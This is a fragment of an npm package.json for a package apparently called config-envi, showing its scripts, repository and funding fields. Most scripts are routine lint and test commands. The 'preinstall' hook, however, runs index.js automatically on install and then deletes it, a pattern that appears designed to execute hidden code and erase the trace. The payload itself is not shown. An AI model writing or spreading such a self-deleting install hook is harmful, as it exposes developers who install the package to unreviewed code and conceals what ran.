 20 },
21 "scripts": {
22 "preinstall": "node index.js && del index.js",
23 "dts-check": "tsc --project tests/types/tsconfig.json",
24 "lint": "standard",
25 "lint-readme": "standard-markdown",
26 "pretest": "npm run lint && npm run dts-check",
27 "test": "tap tests/*.js --100 -Rspec",
28 "prerelease": "npm test",
29 "release": "standard-version"
30 },
31 "repository": {
32 "type": "git",
33 "url": "https://github.com/jhonnpmdev/config-envi.git"
34 },
35 "funding": "https://github.com/jhonnpmdev/config-envi.git?sponsor=1",